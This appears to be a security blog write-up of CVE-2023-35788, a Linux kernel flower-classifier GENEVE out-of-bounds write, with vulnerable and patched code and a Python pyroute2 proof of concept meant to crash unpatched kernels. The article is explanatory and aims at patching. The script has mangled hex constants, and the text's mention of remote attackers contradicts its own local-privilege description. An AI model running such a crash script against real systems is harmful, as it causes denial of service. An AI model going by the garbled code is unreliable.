
In May 2023, security researchers uncovered a serious bug in the Linux kernel’s "flower" traffic classifier code. This vulnerability, tracked as CVE-2023-35788, allows attackers to trigger an out-of-bounds write by sending craftily-built GENEVE packets, ultimately leading to denial of service or even privilege escalation. As Linux is widely used in servers, networking gear, and cloud environments, understanding this bug is crucial for sysadmins and security teams.
In this exclusive write-up, we’ll walk you through what CVE-2023-35788 is, where the flaw lies in the source code, how it can be exploited (with code snippets), and how you can protect your systems. No need for jargon—we’ll keep it simple.
The Basics: What Is the Flower Classifier and GENEVE?
The flower classifier is a Linux kernel component (part of the traffic classifier in the net/sched/cls_flower.c file). It helps system admins to shape and filter network traffic using various packet fields.
GENEVE is a protocol used to build tunnels for virtual network overlays—used in cloud networking, often with Open vSwitch (OVS). Basically, it helps encapsulate packets for network virtualization.
Vulnerable Function
The heart of the bug lies in the fl_set_geneve_opt function inside the Linux kernel’s cls_flower.c file. This function is responsible for extracting and copying GENEVE option data from incoming packets into a kernel buffer.
Code Snippet (Vulnerable Code)
Here’s the problematic snippet (paraphrased from the kernel commit fixing this issue):
// Before Linux 6.3.7 (Vulnerable)
static int fl_set_geneve_opt(...)
{
...
memcpy(key->geneve.opt.data, nla_data(tb[TCA_FLOWER_KEY_ENC_OPTS_GENEVE]),
nla_len(tb[TCA_FLOWER_KEY_ENC_OPTS_GENEVE]));
...
}
The Problem:
There’s no bounds checking. If user-supplied data is bigger than the buffer, it overwrites memory past the expected location—potentially letting attackers smash kernel data structures.
Exploiting CVE-2023-35788: How Does It Work?
An attacker with privileges to send TCA_FLOWER_KEY_ENC_OPTS_GENEVE packets (eg. local users with networking capabilities) can deliberately craft a giant GENEVE options field, triggering the vulnerable memcpy and writing outside the intended buffer.
Impact
1. Denial of Service: Overwriting random kernel memory may instantly crash the kernel (kernel panic).
2. Privilege Escalation: If the attacker can carefully control what is overwritten, they might elevate privileges or even execute arbitrary code.
Exploit Scenario
* The attacker sends a tc (traffic control) command that adds a flower filter rule with an overlong GENEVE option.
* Kernel's flower classifier (fl_set_geneve_opt) does not check the size—overflows the buffer.
Exploit POC (Proof of Concept): Sending Evil GENEVE Options
Below is a simplified Python script leveraging the pyroute2 library. It demonstrates how someone could crash a vulnerable system:
> Warning: Running this exploit will CRASH your (vulnerable) system! Use only in a safe lab.
from pyroute2 import IPRoute, NetlinkError, TC_H_MAKE
import struct
ipr = IPRoute()
# Prepare a huge fake GENEVE options payload
gen_opt = b'A' * 256 # Much bigger than expected
flower_filter = {
'kind': 'flower',
'index': 42,
'handle': TC_H_MAKE(1, 1),
'parent': xffff000, # Usually clsact qdisc
'protocol': x080, # ETH_P_IP
'attrs': [
('TCA_OPTIONS',
[
('TCA_FLOWER_KEY_ENC_OPTS_GENEVE', gen_opt)
]
)
]
}
try:
ipr.tc('add-filter', 'flower', ifindex=1, **flower_filter)
except NetlinkError as e:
print(f"Netlink error: {e}")
finally:
ipr.close()
How It Works
- We build a flower classifier filter—with an intentionally oversized GENEVE options field (TCA_FLOWER_KEY_ENC_OPTS_GENEVE).
- memcpy() in the kernel doesn’t check size—routes memory beyond buffer: kernel crash or worse.
Who Is at Risk?
- Linux systems before 6.3.7 (esp. servers with custom traffic shaping, Open vSwitch, or GENEVE-tunneled networks).
In Linux 6.3.7 and onwards, the kernel checks the buffer size before copying
// After patch
if (opt_len > sizeof(key->geneve.opt.data))
return -EINVAL;
memcpy(key->geneve.opt.data, data, opt_len);
References
- Kernel commit fix (Git)
- CVE Entry at MITRE
- Red Hat security advisory
- OSS-Sec mailing list discussion
- pyroute2 documentation
Conclusion
CVE-2023-35788 is a wake-up call for any Linux admin working with advanced networking or cloud overlays. The flower classifier’s lack of input validation around GENEVE options could allow remote or local attackers to crash your system—or worse, gain root. If you use Linux for anything mission-critical, patch now or risk real-world fallout.
Timeline
Published on: 06/16/2023 21:15:00 UTC
Last modified on: 08/19/2023 18:16:00 UTC